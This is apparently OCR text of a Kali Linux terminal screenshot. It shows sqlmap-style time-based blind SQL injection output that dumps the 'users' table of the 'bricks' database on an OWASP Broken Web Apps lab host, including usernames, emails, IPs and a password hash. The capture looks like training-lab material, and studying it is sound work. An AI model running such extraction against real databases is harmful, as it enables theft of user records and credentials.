 kali@kali: ~
File Actions Edit View Help
[18:31:57] [INFO] fetching number of entries for table 'users' in database 'bricks'
[18:31:57] [INFO] retrieved: 4
[18:31:57] [INFO] retrieved: 8.8.8.8
[18:31:57] [INFO] retrieved: tom
[18:31:58] [INFO] retrieved:
[18:31:58] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.......................
[18:31:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pre
[18:31:58] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
[18:31:58] [INFO] retrieved: tom@getmantra.com
[18:31:58] [INFO] retrieved: 1
[18:31:58] [INFO] retrieved: en
[18:31:58] [INFO] retrieved: tom
[18:31:58] [INFO] retrieved: Block_Browser
[18:31:58] [INFO] retrieved: 127.0.0.1
[18:31:59] [INFO] retrieved: admin
[18:31:59] [INFO] retrieved: http://owaspbwa/bricks/content-13/index.php
[18:32:00] [INFO] retrieved: admin@getmantra.com
[18:32:00] [INFO] retrieved: 0
[18:32:00] [INFO] retrieved: en
[18:32:00] [INFO] retrieved: admin
[18:32:00] [INFO] retrieved: Brick_Browser
[18:32:01] [INFO] retrieved: 127.0.0.1
[18:32:01] [INFO] retrieved: harry
[18:32:01] [INFO] retrieved:
[18:32:01] [INFO] retrieved:
[18:32:01] [INFO] retrieved: harry@getmantra.com
[18:32:01] [INFO] retrieved: 3
[18:32:01] [INFO] retrieved: en
[18:32:01] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf9
[18:32:02] [WARNING] potential permission problems detected ('Permission denied')
4
[18:32:02] [INFO] retrieved: Mantra
[18:32:02] [INFO] retrieved: 192.168.1.1
[18:32:02] [INFO] retrieved: ron
[18:32:03] [INFO] retrieved:
[18:32:03] [INFO] retrieved:
[18:32:03] [INFO] retrieved: ron@getmantra.com
[18:32:03] [INFO] retrieved: 2
[18:32:03] [INFO] retrieved: en
[18:32:03] [INFO] retrieved: ron
[18:32:03] [INFO] retrieved: Rain_Browser
[18:32:03] [INFO] recognized possible password hashes in column 'password'